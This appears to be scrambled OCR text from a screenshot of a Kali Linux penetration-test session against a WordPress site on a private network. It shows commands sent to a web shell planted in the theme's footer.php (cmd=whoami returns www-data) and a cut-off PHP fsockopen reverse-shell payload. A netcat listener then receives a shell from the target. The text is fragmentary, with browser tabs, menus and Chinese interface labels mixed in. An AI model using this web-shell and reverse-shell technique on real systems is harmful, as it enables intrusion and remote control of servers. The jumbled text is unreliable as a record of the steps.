 192.168.0.100/wp-content/themes/twentyfifteen/footer.php?cmd=whoami
@kali: ~ ×
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit
www-data
192.168.0.100/wp-content/themes/twentyfifteen/footer.php?cmd=php+-r+'$sock%3dfsockopen("
ning Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
$
$ exit
┌──(root💀kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.100] 58612
/bin/sh: 0: can't access tty; job control turned off
$